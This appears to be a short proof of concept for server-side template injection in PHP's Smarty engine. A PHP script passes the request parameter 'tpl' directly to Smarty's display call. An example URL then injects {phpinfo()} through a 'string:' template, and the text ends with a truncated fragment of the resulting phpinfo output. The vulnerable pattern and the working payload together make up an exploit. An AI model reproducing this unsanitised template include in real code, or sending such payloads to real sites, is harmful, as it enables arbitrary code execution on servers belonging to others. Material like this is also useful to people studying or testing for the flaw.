 1 <?php
2
3 require './libs/Smarty.class.php';
4
5 $smarty = new Smarty;
6
7 $smarty->compile_check = true;
8 $smarty->debugging = true;
9
10 $smarty->force_compile = true;
11 // $smarty->display('test.tpl');
12 $smarty->display("${_REQUEST['tpl']}.tpl");
13
14 //$smarty->clear_compiled_tpl();
http://www.test.com/smarty/demo/sv3.php?tpl=string:{phpinfo()} phpinfo()
PHP Version 5.2.6 php
System
Build Date
Configure cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared" "--with-